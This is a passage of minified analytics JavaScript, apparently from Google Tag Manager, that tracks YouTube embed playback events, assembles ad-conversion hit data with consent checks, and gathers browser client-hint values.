var gI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.dn,q=l?Math.round(l):h?Math.round(n.dn*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=z.hidden?!1:SF(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=fD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Tr:function(){e=Gb()},Yi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),hI=["www.youtube.com","www.youtube-nocookie.com"],iI,jI=!1;
var kI=function(a,b,c){var d=a.map(function(g){return{Td:g,Hn:g,vn:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Td:g*c,Hn:void 0,vn:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Td-h.Td});return f},lI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},mI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},nI=function(a,b){var c,d;function e(){u=gI(function(){return{url:x,title:y,dn:v,Eq:a.getCurrentTime(),playbackRate:A}},b.We,a.getIframe());v=0;y=x="";A=1;return f}function f(J){switch(J){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var O=a.getVideoData();y=O?O.title:""}A=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");kB(ba)}else u.Yi();t=kI(b.Qr,b.Pr,a.getDuration());return g(J);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Tr();r();return h}function h(J){var O;switch(J){case 0:return n(J);case 2:O="pause";case 3:var ba=a.getCurrentTime()-C;O=Math.abs((Fb().getTime()-E)/1E3*A-ba)>1?"seek":O||"buffering";if(a.getCurrentTime())if(b.uq){var W=u.createEvent(O);kB(W)}else u.Yi();q();return l;case -1:return e(J);default:return h}}function l(J){switch(J){case 0:return n(J);case 1:return g(J);case -1:return e(J);default:return l}}function n(){for(;d;){var J=c;w.clearTimeout(d);J()}if(b.tq){var O=u.createEvent("complete",1);
kB(O)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&A!==0){var J=-1,O;do{O=t[0];if(O.Td>a.getDuration())return;J=(O.Td-a.getCurrentTime())/A;if(J<0&&(t.shift(),t.length===0))return}while(J<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Td===O.Td){t.shift();var ba=u.createEvent("progress",O.vn,O.Hn);kB(ba)}r()};d=w.setTimeout(c,J*1E3)}}var u,t=[],v,x,y,A,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(J){H=H(J)},onPlaybackRateChange:function(J){C=a.getCurrentTime();
E=Fb().getTime();u.Yi();A=J;q();r()}}},pI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)oI(d[f],a)}var c=z;b();cH(b)})},oI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),qI(a,b.hn))){a.id||(a.id=rI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=nI(d,b),f={},g;for(g in e)f={yg:f.yg},f.yg=g,e.hasOwnProperty(f.yg)&&d.addEventListener(f.yg,function(h){return function(l){return e[h.yg](l.data)}}(f))}},
qI=function(a,b){var c=a.getAttribute("src");if(sI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(iI||(iI=z.location.protocol+"//"+z.location.hostname,z.location.port&&(iI+=":"+z.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(iI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},sI=function(a,b){if(!a)return!1;for(var c=0;c<hI.length;c++)if(a.indexOf("//"+hI[c]+"/"+b)>=0)return!0;
return!1},rI=function(){var a=""+Math.round(Math.random()*1E9);return z.getElementById(a)?rI():a};
function tI(a,b){var c=this;var d=function(){pI(q)};if(!wh(a))throw G(this.getName(),["Object","any"],arguments);UC([function(){I(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=$C(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=mI(B(a.get("progressThresholdsPercent"))),n=lI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Pr:l,Qr:n,hn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=z.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var A=v[y].getAttribute("src");if(sI(A,"iframe_api")||sI(A,"player_api"))return e}for(var C=z.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!jI&&qI(C[H],q.hn))return Nc("https://www.youtube.com/iframe_api"),
jI=!0,e});return e}tI.J="internal.enableAutoEventOnYouTubeActivity";jI=!1;function uI(a,b){if(!Dh(a)||!xh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}uI.J="internal.evaluateBooleanExpression";var vI;function wI(a){var b=!1;return b}wI.J="internal.evaluateMatchingRules";var xI=function(a){cv(a)};var yI=[K.m.W,K.m.X];
var zI=function(a){var b=R(a,Q.A.Fa),c=iv(b),d;a:{if((kg(47)||P(168))&&Rn(yI)){var e=wF(a,"ccd_enable_cm",!1);if(!e||P(252)&&kg(47)){var f=R(a,Q.A.Ua);T(a,Q.A.Gi,!0);T(a,Q.A.Ed,!0);if(Iv(f)){T(a,Q.A.Hi,!0);var g=c||Pr(),h={},l={eventMetadata:(h[Q.A.Cd]=Pi.N.zb,h[Q.A.Ua]=f,h[Q.A.Pm]=g,h[Q.A.Ed]=!0,h[Q.A.Gi]=!0,h[Q.A.Hi]=!0,h[Q.A.bm]=e&&kg(47),h),noGtmEvent:!0},n=BA(a.target.destinationId,a.eventName,a.D.C);DA(n,a.D.eventId,l);e&&R(a,Q.A.bd)||T(a,Q.A.Ua);d=g;break a}}}d=void 0}var p=c||d;if(p){var q,
r;q=Hu(a,K.m.Ja);r=Hy.Li.Yn;var u=Hu(a,K.m.od);!q&&u&&(q=u[K.m.Ja],r=Hy.Li.rp);q||(q=Pr(Hu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",Ao.R.rh),r=Hy.Li.Sp);X(a,K.m.Ja,q);X(a,K.m.ql,r);X(a,K.m.Yb,p);T(a,Q.A.Oi,!0)}};var AI=function(a){R(a,Q.A.Hm)||T(a,Q.A.wa,!1)},BI=function(a){var b=R(a,Q.A.ba),c=Rn(yI),d=R(a,Q.A.ia),e=Hu(a,K.m.pe),f=R(a,Q.A.ym);switch(b){case Pi.N.Aa:!f&&e&&AI(a);a.eventName===K.m.ma&&T(a,Q.A.wa,!0);break;case Pi.N.Zb:case Pi.N.zb:if(!c||d||!f&&e)a.isAborted=!0;break;case Pi.N.Lb:c||(a.isAborted=!0),!f&&e||AI(a),R(a,Q.A.bd)||(a.isAborted=!0),a.eventName!==K.m.ma||L(a.D,K.m.Hk)!==!1&&L(a.D,K.m.sd)!==!1||T(a,Q.A.wa,!0)}};var CI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Up))switch(R(a,Q.A.ba)){case Pi.N.zb:b=97;P(223)?T(a,Q.A.wa,!1):AI(a);break;case Pi.N.Zb:b=98;P(223)?T(a,Q.A.wa,!1):AI(a);break;case Pi.N.Aa:b=99}!R(a,Q.A.wa)&&b&&M(b);R(a,Q.A.wa)===!0&&(a.isAborted=!0)};var DI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.be),e=R(a,Q.A.Pa),f=R(a,Q.A.Tc),g={Le:d,Qe:b,Xe:c,Ra:e,D:a.D,Ue:f,On:L(a.D,K.m.Oa)},h=R(a,Q.A.Fa);Gu(g,h);var l={cj:!1,Ue:f,targetId:a.target.id,D:a.D,Vc:d?h:void 0,Mh:d,bn:Hu(a,K.m.gh),lj:Hu(a,K.m.Fc),gj:Hu(a,K.m.Dc),pj:Hu(a,K.m.pd)};Gy(l);a.isAborted=!0}};function JI(a){if(P(10))return;var b=uj()||kg(50)||!!zj(a.D);P(431)&&(b=kg(50)||!!zj(a.D));if(b||P(168))return;Xx({Ln:P(131)});};var KI=function(a){JI(a)};
var LI=function(a){if(!R(a,Q.A.wa)&&!a.isAborted)if(R(a,Q.A.ba)!==Pi.N.Aa)R(a,Q.A.bm)&&X(a,K.m.zh,"1"),By(a);else{var b=R(a,Q.A.Ua),c=Hu(a,K.m.Jb),d=kg(47)&&Rn(yI)&&R(a,Q.A.bd)&&wF(a,"ccd_enable_cm",!1);d&&(P(252)&&(T(a,Q.A.Ua),X(a,K.m.Jb)),T(a,Q.A.Ed,!1),X(a,K.m.zh,"1"));var e=jr(fr);T(a,Q.A.lm,e);for(var f,g=[],h=m(ir),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.Ag)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);By(a);if(R(a,Q.A.Kb)&&Rn(yI)){var q=xF(a);
T(q,Q.A.ba,Pi.N.Bd);T(q,Q.A.Vf,!0);By(q)}if(R(a,Q.A.Oi)){var r=xF(a);T(r,Q.A.ba,Pi.N.ae);T(r,Q.A.Vf,!0);By(r)}if(uj()&&P(148)&&Rn(yI)){var u=xF(a);T(u,Q.A.ba,Pi.N.Ge);T(u,Q.A.Vf,!0);By(u)}if(d){var t=xF(a);X(t,K.m.zh,"2");T(t,Q.A.Ed,!0);T(t,Q.A.Ua,b);X(t,K.m.Jb,c);T(t,Q.A.xh,!0);T(t,Q.A.Vf,!0);By(t)}}};var MI=function(a){var b=R(a,Q.A.ba)===Pi.N.Aa;if(!b||a.eventName===K.m.Cb||a.D.isGtmEvent)a.copyToHitData(K.m.Ba),b&&(a.copyToHitData(K.m.pf),a.copyToHitData(K.m.lf),a.copyToHitData(K.m.nf),a.copyToHitData(K.m.kf),X(a,K.m.gi,K.m.Cb),P(113)&&(a.copyToHitData(K.m.Mc),a.copyToHitData(K.m.Kc),a.copyToHitData(K.m.Lc)))};var NI=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function OI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var PI=function(a){Rn(K.m.X)&&(w._gtmpcm===!0||NI()?X(a,K.m.kd,"2"):OI()&&X(a,K.m.kd,"1"));(Hc()||Jc())&&T(a,Q.A.Kb,!0);Hc()||Jc()||T(a,Q.A.Fi,!0);T(a,Q.A.Je,R(a,Q.A.Tc)&&!Rn(yI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Dd]&&X(a,K.m.Zl,!0)};var QI=function(a){a.copyToHitData(K.m.Ja);a.copyToHitData(K.m.Ka);a.copyToHitData(K.m.kb);R(a,Q.A.Kb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Xb);b!==!0&&b!==!1||X(a,K.m.Xb,b)};var RI=function(a){var b=a.target.ids[no[0]];if(b){X(a,K.m.ii,b);var c=a.target.ids[no[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.fi)===!0&&T(a,Q.A.ym,!0)}else a.isAborted=!0};var SI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},UI=function(a){if(!R(a,Q.A.ia)){var b=Hu(a,K.m.pd),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,SI(c));a.copyToHitData(K.m.Ya,z.referrer);X(a,K.m.Gb,TI());a.copyToHitData(K.m.lb);var d=PF();X(a,K.m.Nc,d.width+"x"+d.height);var e=bq(),f=$p(e);f.url&&c!==f.url&&X(a,K.m.ui,SI(f.url))}};
var TI=function(){var a=z.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&ij(a.substring(0,b))===void 0;)b--;return ij(a.substring(0,b))||""};var VI=function(a){P(47)&&(a.copyToHitData(K.m.Sg),a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Rg))};var WI=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.Xk,d)}catch(e){}}};var XI=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.wd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Bc);a.copyToHitData(K.m.nd)};var YI=function(a){if(Rn(K.m.X)){a.copyToHitData(K.m.Oa);var b=km(gm.Z.Dm);if(b===void 0)jm(gm.Z.Em,!0);else{var c=km(gm.Z.Dh);X(a,K.m.Jf,c+"."+b)}}};
var eJ=function(a,b){if(a&&(sb(a)&&(a=lo(a)),a)){var c=void 0,d=!1,e=L(b,K.m.hp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=lo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ml),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.jl),p=L(b,K.m.kl),q=L(b,K.m.nl),r=kn(L(b,K.m.fp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],A=r,C=b,E={Pd:u,options:q};M(21);if(y&&
A){E=E||{};for(var H={countryNameCode:A,destinationNumber:y,retrievalTime:Fb()},J=0;J<x.length;J++){var O=x[J];ZI[O.id]||(O&&O.prefix==="AW"&&!H.adData&&O.ids.length>=2?(H.adData={ak:O.ids[no[0]],cl:O.ids[no[1]]},$I(H.adData,C),ZI[O.id]=!0):O&&O.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:O.destinationId},ZI[O.id]=!0))}(H.gaData||H.adData)&&aJ(bJ,E,void 0,C)(E.Pd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[no[1]])cJ(a.ids[no[0]],a.ids[no[1]],l[v],b,{Pd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,W=l[v],N={Pd:u};M(23);if(W){N=N||{};var S=aJ(dJ,N,ba),la={};N.Pd!==void 0?la.receiver=N.Pd:la.replace=W;la.ga_wpid=ba;la.destination=W;S(2,Fb(),la)}}}}}},cJ=function(a,b,c,d,e){M(22);if(c){e=e||{};var f=aJ(fJ,e,a,d),g={ak:a,cl:b};e.Pd===void 0&&(g.autoreplace=c);$I(g,d);f(2,e.Pd,g,c,0,Fb(),e.options)}},$I=function(a,b){a.dma=Vq();Wq()&&(a.dmaCps=Uq());Nq(b)?a.npa="0":a.npa="1"},aJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Ej&&Uc(b.Ej),e[a.functionName];var f=gJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||gJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Cl({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},My("https://","http://",a.scriptUrl),b.Ej,b.Er);return f},gJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},fJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},dJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},hJ={Wn:ng(2),Yp:"5"},bJ={functionName:"_googCallTrackingImpl",additionalQueues:[dJ.functionName,fJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(hJ.Wn||hJ.Yp)+".js"},ZI={};var iJ=function(a){R(a,Q.A.ia)||eJ(a.target,a.D);a.isAborted=!0};var jJ=function(a){Rn(K.m.W)&&Zu(a)};var kJ=function(a){var b=Rn(K.m.W)?Zn.pscdl:"denied";b!=null&&X(a,K.m.Qg,b)};var lJ={};var mJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ga);Sb(d)&&X(a,K.m.gh,Sb(d))}var e=c.getMergedValues(K.m.Ga,1,hn(Pp.C[K.m.Ga])),f=c.getMergedValues(K.m.Ga,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},lJ)),"."),h=Sb(f,".");g&&X(a,K.m.Fc,g);h&&X(a,K.m.Dc,h)};var nJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function oJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function pJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function qJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function rJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function sJ(a){if(!rJ(a))return null;var b=oJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(nJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var tJ=function(a){var b={};b[K.m.Kf]=a.architecture;b[K.m.Lf]=a.bitness;a.fullVersionList&&(b[K.m.Mf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Nf]=a.mobile?"1":"0";b[K.m.Of]=a.model;b[K.m.Pf]=a.platform;b[K.m.Qf]=a.platformVersion;b[K.m.Rf]=a.wow64?"1":"0";return b},uJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=pJ(d);if(e)c(e);else{var f=qJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.xg||(c.xg=!0,M(106),c(null,Error("Timeout")))},b);f.then(function(h){c.xg||(c.xg=!0,M(104),d.clearTimeout(g),c(h))}).catch(function(h){c.xg||(c.xg=!0,M(105),d.clearTimeout(g),c(null,h))})}else c(null)}},wJ=function(){var a=w;if(rJ(a)&&(vJ=Gb(),!qJ(a))){var b=sJ(a);b&&(b.then(function(){M(95)}),b.catch(function(){M(96)}))}},vJ;var xJ=function(a){if(!rJ(w))M(87);else if(vJ!==void 0){M(85);var b=pJ(w);if(b){if(b)for(var c=tJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else M(86)}};function yJ(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.fg),d=wF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Pj());e&&f?T(a,Q.A.Vh,!0):(T(a,Q.A.Vh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Oj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Hj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Pj()===n)}g||h?R(a,Q.A.Vh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var zJ=function(a){var b=L(a.D,K.m.Ic),c=L(a.D,K.m.Hc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var BJ=function(a){var b=AJ[a.target.destinationId];if(!a.isAborted&&b)for(var c=zF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},CJ=function(a,b){var c=AJ[a];c||(c=AJ[a]=[]);c.push(b)},AJ={};var DJ=function(a){BJ(a);};var EJ=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,FJ=/^www.googleadservices.com$/;function GJ(a){a||(a=VJ());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Ih||a.Qq||a.fc==="aw.ds"||P(235)&&a.fc==="aw.dv"||a.Uq?!0:!1}
function VJ(){var a={},b=is(!0);a.zs=!!b._up;var c=Mt(),d=ou();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Ih=d.Ih;var e=z.referrer?jj(pj(z.referrer),"host"):"";a.Uq=EJ.test(e);a.Qq=FJ.test(e);return a};function WJ(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var XJ=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=Rn(yI);T(a,Q.A.Je,L(a.D,K.m.Ia)!=null&&L(a.D,K.m.Ia)!==!1&&!b);var c=R(a,Q.A.yh),d=L(a.D,K.m.ub)!==!1,e=Eu(a);d||X(a,K.m.Pg,"1");var f=tt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.hg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Fu({Le:d,Qe:l,Xe:h,Vc:e});if(!c)if(mu(f))P(433)&&(T(a,Q.A.Zd,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.nh,a.target.destinationId);X(a,K.m.Ec,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Ec,K.m.gd);if(R(a,Q.A.ia))X(a,K.m.Ec,K.m.uo),X(a,K.m.ia,"1");else if(R(a,Q.A.hg))X(a,K.m.Ec,K.m.Fo);else if(R(a,Q.A.Ie))X(a,K.m.Ec,K.m.Co);else{var n=Mt();X(a,K.m.hd,n.gclid);X(a,K.m.md,n.dclid);X(a,K.m.Gk,n.gclsrc);Hu(a,K.m.hd)||Hu(a,K.m.md)||(X(a,K.m.oe,n.wbraid),X(a,K.m.ff,n.gbraid));X(a,K.m.Ya,Rt());X(a,K.m.xa,ru());if(Ec){var p=jj(pj(Ec),"host");p&&X(a,K.m.pl,p)}if(!R(a,Q.A.Ie)){var q=
ou();X(a,K.m.df,q.Ne);X(a,K.m.ef,q.jn)}var r=VJ();GJ(r)&&X(a,K.m.xe,"1");X(a,K.m.Ik,Cy());is(!1)._up==="1"&&X(a,K.m.Yk,"1")}Am=!0;X(a,K.m.Gb);X(a,K.m.jd);b&&(X(a,K.m.Gb,TI()),d&&(ws(e),X(a,K.m.jd,us[xs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Hu(a,K.m.hd)&&!Hu(a,K.m.md)&&Xu(f)){var u=rt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Hu(a,K.m.oe)&&b){var t=pt(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.fl,gd());a.D.isGtmEvent&&(a.D.C[K.m.Tb]=Pp.C[K.m.Tb]);Nq(a.D)?X(a,K.m.Hd,!1):X(a,K.m.Hd,
!0);T(a,Q.A.Sj,!0);var v=WJ();v!==void 0&&X(a,K.m.Sf,v||"error");var x=Gq();x&&X(a,K.m.ve,x);var y=Fq();y&&X(a,K.m.Ae,y);P(433)?R(a,Q.A.de)||T(a,Q.A.wa,!1):T(a,Q.A.wa,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var YJ=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Db&&!a.D.isGtmEvent){var d=L(a.D,K.m.Cf);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Df)),f=e;c[e]&&(f=c[e]);var g=Hu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.op&&P(258)){var l,n={};Rn(yI)&&(n.auid=Hu(a,K.m.jd));var p=VJ();if(GJ(p))n.gad_source=p.Ne,n.gad_campaignid=p.Ih,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=z.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Fa);n.gad_source=Vu(q.prefix).og}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function ZJ(a){Nk&&(Am=!0,a.eventName===K.m.ma?Gm(a.D,a.target.id):(R(a,Q.A.de)||(Dm[a.target.id]=!0),xA(R(a,Q.A.Pa))))};var $J=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.qj===void 0?!1:f.qj;d=f.jj===void 0?!1:f.jj;e=f.mn===void 0?!1:f.mn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Pi.N.Aa&&a.eventName&&X(a,K.m.Ec,a.eventName):X(a,K.m.Ec,a.eventName));zb(a.D.C,function(g,h){Jy[g]||c&&Vm[g]||e&&Ly[g]||X(a,g,h)})};var aK=function(a){if(P(433))for(var b=m([K.m.Ja,K.m.Ka,K.m.kb,K.m.ye,K.m.qe,K.m.wd,K.m.te,K.m.Bc,K.m.nd,K.m.Sg,K.m.Tg,K.m.Rg,K.m.pf,K.m.lf,K.m.nf,K.m.kf,K.m.gi,K.m.Mc,K.m.Kc,K.m.Lc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var bK=function(a){T(a,Q.A.gg,Gl.aa.Sa)};var cK=function(a){if(R(a,Q.A.be)&&Rn(yI)){var b=R(a,Q.A.Fa),c=R(a,Q.A.ba)!==Pi.N.Lb&&R(a,Q.A.ba)!==Pi.N.Zb&&R(a,Q.A.ba)!==Pi.N.zb&&a.eventName!==K.m.Db;ws(b,c);X(a,K.m.jd,us[xs(b.prefix)])}};var dK=function(a){T(a,Q.A.be,L(a.D,K.m.ub)!==!1);T(a,Q.A.Fa,Eu(a));T(a,Q.A.Tc,L(a.D,K.m.Ia)!=null&&L(a.D,K.m.Ia)!==!1);T(a,Q.A.bd,Nq(a.D))};var eK={Tf:{ao:"cd",bo:"ce",co:"cf",eo:"cpf",fo:"cu"}};var fK=function(a,b,c){Hu(a,K.m.Pc)||X(a,K.m.Pc,{});Hu(a,K.m.Pc)[b]=c},gK=function(a){fK(a,eK.Tf.bo,L(a.D,K.m.xb))};function hK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Ff,c),b&&nb())};var iK=function(a){var b=a.D.getMergedValues(K.m.Gc);b&&a.mergeHitDataForKey(K.m.Gc,b)};var jK=function(a,b){(b===void 0?0:b)&&wF(a,"google_ng")&&!Qm()?X(a,K.m.we,1):Yq()&&X(a,K.m.we,1)};var kK=function(a,b){var c=gq(b===void 0?!0:b);X(a,K.m.pd,c)};var lK=function(a){R(a,Q.A.bd)?X(a,K.m.Hd,"0"):X(a,K.m.Hd,"1")};var mK=function(a,b){if(b===void 0||b){var c=WJ();c!==void 0&&X(a,K.m.Sf,c||"error")}var d=Gq();d&&X(a,K.m.ve,d);var e=Fq();e&&X(a,K.m.Ae,e)};var nK=function(a){is(!1)._up==="1"&&X(a,K.m.oi,"1")};
var oK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},pK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},qK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=lp(p.substring(10)),
